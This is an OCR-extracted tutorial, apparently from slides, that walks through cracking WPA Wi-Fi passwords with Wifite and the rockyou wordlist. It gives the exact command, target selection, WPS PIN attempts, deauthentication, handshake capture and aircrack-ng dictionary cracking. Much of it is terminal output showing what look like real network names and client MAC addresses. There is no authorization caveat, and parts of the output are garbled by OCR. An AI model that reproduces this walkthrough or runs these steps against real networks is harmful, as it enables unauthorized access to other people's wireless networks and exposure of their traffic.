

**Wifite is a tool to audit WEP or WPA encrypted wireless networks. It can utilize wifi hacking tools like aircrack-ng, pyrit, reaver, tshark for automated attacks This tool is customizable to be automated with only a few arguments and can be trusted to run without supervision for a number of different attacksWifite aims to be the "set it and forget it" wireless auditing tool**

# **Aim**

**We will be using the automated tool to crack WPA passwords with the dictionary attack(using Rockyou.txt)**

#### **Step- 1** ◆ Prepare the dictionary file for Wifite. Locate the dictionary file > Locate rockyou(kali⊛kali)-[~] └─\$ locate rockyou /usr/share/hashcat/masks/rockyou-1-60.hcmask /usr/share/hashcat/masks/rockyou-2-1800.hcmask /usr/share/hashcat/masks/rockyou-3-3600.hcmask /usr/share/hashcat/masks/rockyou-4-43200.hcmask /usr/share/hashcat/masks/rockyou-5-86400.hcmask /usr/share/hashcat/masks/rockyou-6-864000.hcmask /usr/share/hashcat/masks/rockyou-7-2592000.hcmask /usr/share/hashcat/rules/rockyou-30000.rule /usr/share/inhn/rules/rockvou-30000.rule /usr/share/wordlists/rockyou.txt.gz



**Best Alternate Word lists Collections.**

- **https://weakpass.com/**
- $\checkmark$  **https://github.com/danielmiessler/SecLists/tree/master/Pass words/WiFi-WPA**
- $\checkmark$ **https://labs.nettitude.com/blog/rocktastic/**
- **https://github.com/kennyn510/wpa2-wordlists**

◆ Run Wifite with following arguments

Wifite -- wpa --kill --dict /usr/share/wordlists/rockyou.txt

Here :

- Wpa informs that we are only looking for WPA networks
- F. Kill flag will kill all processed that may hinder with the cracking process
- $\Box$ Rockyou.txt is the dictionary file

#### ◆ Run Wifite with following arguments

Wifite -- wpa --kill --dict /usr/share/wordlists/rockyou.txt



 Once it Starts, Wifite will scan for the available networks. Press CTRL+C to stop the scan and then select a target by entering the target network number

 $[+]$  Scanning. Found 5 target(s), 5 client(s). Ctrl+C when ready ^C **NUM ESSID CH ENCR POWER** WPS? **CLIENT** 6 WPA-P  $21db$  $\blacksquare$ Home ves 4 Nayatel-877 16db  $\overline{\mathcal{L}}$  $\mathbf{1}$  $WPA-P$ ves  $\blacksquare$ ORIENT-68C63ACC57C8  $WPA-P$ ್ರಾ  $n<sub>o</sub>$ Nom<sub>1</sub>  $WPA-P$ 4 2 ves  $w$ ifi  $11$  $WPA-P$  $n<sub>o</sub>$  $[+]$  select target(s) (1-5) separated by commas, dashes or all: 1  $[+]$  (1/1) Starting attacks against  $C0: F6:C2:5E:8D:20$  (Home)

◆ Press CTRL+C and then C to skip other attacks till it starts with the handshake capture process

```
\lceil + \rceil 4 attack(s) remain
\lceil + \rceil Do you want to continue attacking, or exit (c, e)? c
[+] Home (36db) WPS NULL PIN: [4m58s] Sending EAPOL ^C
[!] Interrupted
\lceil + \rceil 3 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Home (23db) WPS PIN Attack: [2s PINs:1] (0.00%) Sending EAPOL ^C
[4] Interrupted
\lceil + \rceil 2 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[4] Skipping PMKID attack, missing required tools: hexdumptool, hexpeapngtool
[+] Home (11db) WPA Handshake capture: Discovered new client: FC:19:99:5B:48:73
[+] Home (11db) WPA Handshake capture: Discovered new client: 70:18:8B:46:7D:C5
[+] Home (11db) WPA Handshake capture: Discovered new client: 74:D2:1D:34:82:46
[+] Home (13db) WPA Handshake capture: Discovered new client: 00:56:2A:32:E1:48
[+] Home (25db) WPA Handshake capture: Listening. (clients:4, deauth:7s, Ttimeout:4m52s)
```
 Once the handshake is captured, Wifite will automatically start cracking the handshake

[+] saving copy of handshake to hs/handshake\_Home\_C0-F6-C2-5E-8D-20\_2022-08-07T19-26-36.cap saved

[+] analysis of captured handshake file: tshark: . cap file contains a valid handshake for c0:f6:c2:5e:8d:20  $[+]$ [1] aircrack: .cap file does not contain a valid handshake

[+] Cracking WPA Handshake: Running aircrack-ng with rockyou.txt wordlist [+] Cracking WPA Handshake: 0.30% ETA: 2h53m17s @ 1375.4kps (current key: 052188)

◆ Once the handshake is cracked, it will automatically show the cracked password on screen





